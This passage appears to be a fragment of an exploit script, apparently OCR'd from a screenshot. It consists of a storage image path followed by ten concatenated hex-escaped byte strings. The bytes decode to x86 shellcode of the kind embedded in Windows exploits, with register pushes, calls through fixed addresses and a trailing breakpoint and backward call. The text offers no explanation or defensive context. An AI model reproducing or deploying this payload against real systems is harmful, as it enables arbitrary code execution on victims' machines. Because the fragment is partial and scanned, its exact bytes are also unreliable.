
"\x51\x02\x10\x5A\x52\x8D\x72\xFC" .

"\xFF\x36\x50\xFF\x15\x14\x52\x02" .

"\x10\x5A\x52\x31\xC9\x51\x51\x8D" .

"\x72\xF0\xFF\x36\x8D\x72\xF4\xFF" .

"\x36\x51\xFF\xD0\x5A\x52\xFF\x72" .

"\xEC\xFF\x15\xDC\x51\x02\x10\x5A" .

"\x52\x8D\x72\xF8\xFF\x36\x50\xFF" .

"\x15\x14\x52\x02\x10\x5A\x52\x31" .

"\xC9\x41\x51\x8D\x72\xF0\xFF\x36" .

"\xFF\xD0\xCC\xE8\x6B\xFF\xFF\xFF" .
